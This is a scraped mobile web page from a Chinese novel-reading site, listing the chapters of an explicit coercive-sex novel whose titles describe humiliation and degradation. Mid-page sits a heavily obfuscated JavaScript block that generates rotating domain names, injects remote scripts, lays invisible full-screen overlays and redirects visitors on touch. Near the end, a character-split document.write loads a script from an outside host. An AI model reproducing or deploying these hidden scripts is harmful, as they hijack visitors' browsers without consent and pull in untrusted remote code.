

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.youxiuxs.com/book/42493/
body_size: 9714
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>烂好人（1v1强制爱）(意融)最新章节全文免费阅读_优秀小说网</title>
<meta name="keywords" content="意融作品，烂好人（1v1强制爱）最新章节 ,烂好人（1v1强制爱）全文字手打,烂好人（1v1强制爱）手机免费阅读,烂好人（1v1强制爱）txt下载,意融," />
<meta name="description" content="作家意融的最新作品烂好人（1v1强制爱）由优秀小说网提供，烂好人（1v1强制爱）全文字手打,烂好人（1v1强制爱）手机免费阅读或下载" />
<meta property="og:type" content="novel">
<meta property="og:title" content="烂好人（1v1强制爱）">
<meta property="og:description" content="">
<meta property="og:novel:category" content="其他类别">
<meta property="og:novel:author" content="意融">
<meta property="og:novel:book_name" content="烂好人（1v1强制爱）">
<meta property="og:novel:read_url" content="/book/42493/">
<meta property="og:url" content="/book/42493/">
<meta property="og:novel:status" content="连载">
<meta property="og:novel:update_time" content="2024-07-08 20:37">
<meta property="og:novel:latest_chapter_url" content="/42/42493/3682947.html">
<meta property="og:novel:lastest_chapter_name" content="15踩头狠C边被C边念耻辱奴隶守则">
<script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "烂好人（1v1强制爱）",
        "author" : {
        "name" : "意融"
      },
      "datePublished" : "2024-07-08 20:37",
      "description" : "",
      "url" : "/book/42493/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "优秀小说网"
      },
      "inLanguage" : "utf-8"
    }
</script>
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<script src="/17mb/script/wap.js"></script>
<script>
var weburl="https://m.youxiuxs.com";
</script>
<script src="/js/chapter.js?tt=2343545"></script>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	 <script type="text/javascript" src="/17mb/js/jquery-1.9.1.min.js"></script>
 <script type="text/javascript" src="/17mb/js/pagetran.js"></script>
<div class="head">
    <h1 class="logo"><a href="/">优秀小说网</a></h1>
    <div class="loginbar" style="width:auto;">
		<p class="hideswitchZH"><i></i><a name="StranLink" id="StranLink">繁体</a></p>
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="/sort/">分类</a></li>
            <li><a href="/top/">排行</a></li>
            <li><a href="/top/postdate_1/">新书</a></li>
            <li><a href="/full/1/">完本</a></li>
            <li><a href="/history.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.youxiuxs.com/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
		<a href="/bidu.html" rel="nofollow" target="_blank" style="color: red;float:right; padding: 0 15px;">本站必读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://2.asdf1.xyz";
        }
    </script>
</div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>烂好人（1v1强制爱）</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="/author/意融">意融</a></p>
				<p>类型：其他类别</p>
				<p>更新时间：2024-07-08 20:37</p>
				<p>最新章节：<a href="/42/42493/3682947.html">15踩头狠C边被C边念耻辱奴隶守则</a></p>
			</div>
		</div>
	<div id="tip" style="margin:20px;"></div>
	<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
	<div id="tip" style="margin:20px;"></div>
		<ul class="infolink">
			<li><p><a href="/42/42493/3069276.html">从头阅读</a></p></li>
            <li><p><a href="javascript:goChapterList(42493);">章节目录</a></p></li>
            <li><p><a href="/myajax.html?bookvote=1&aid=42493&jumpurl=https%3A%2F%2Fm.youxiuxs.com%2Fbook%2F42493%2F">推荐本书</a></p></li>
            <li><p><a href="/myajax.html?addbookcase=1&aid=42493&jumpurl=https%3A%2F%2Fm.youxiuxs.com%2Fbook%2F42493%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p></p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="/42/42493/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="javascript:goChapterList(42493);">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="javascript:gobook('42','42493','3682947');">15踩头狠C边被C边念耻辱奴隶守则</a></li>                <li><a href="/42/42493/3653207.html">14洗脑羞辱穿R环D环犬化</a></li>                <li><a href="/42/42493/3653206.html">13我不喜欢猫但喜欢你</a></li>                <li><a href="/42/42493/3653205.html">12</a></li>                <li><a href="/42/42493/3590098.html">11几把扇脸粗口辱骂极端物化攻坐受脸</a></li>                <li><a href="/42/42493/3577990.html">10身体支付教学报酬/热水烫</a></li>                <li><a href="/42/42493/3570164.html">9日常抱抱/聊天/精神控制/</a></li>                <li><a href="/42/42493/3561072.html">8粗口辱骂淋尿S尿狠扇耳光物化羞辱</a></li>                <li><a href="/42/42493/3561071.html">7被多方面威胁不得不主动送炮</a></li>                <li><a href="/42/42493/3561070.html">6跪地物化猛</a></li>            </ul>
            <p class="gochapter"><a href="javascript:goChapterList(42493);" id="getChapterList">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="/author/意融">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="/author/意融">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/42493/">烂好人（1v1强制爱）</a></span></li>
				                                                    <li style="width:100%"><span class="s1">[其他类别]</span><span class="s2"><a href="/book/59382/">后宫牳狗淫堕实录（总攻1vN）</a></span></li>                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/42/42493/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="42493"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/42/42493_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
    <script src="/myclick.html?aid=42493"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.youxiuxs.com/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6c15b990261d375da27a10d0dc11180d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
